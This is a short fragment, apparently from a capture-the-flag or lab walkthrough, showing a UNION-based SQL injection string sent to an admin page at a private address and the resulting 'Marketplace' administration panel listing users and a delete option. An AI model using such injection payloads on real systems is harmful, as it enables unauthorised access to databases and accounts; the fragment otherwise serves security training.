 10.10.20.64/admin?user=0 union select 1,2,3,4 -- -
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user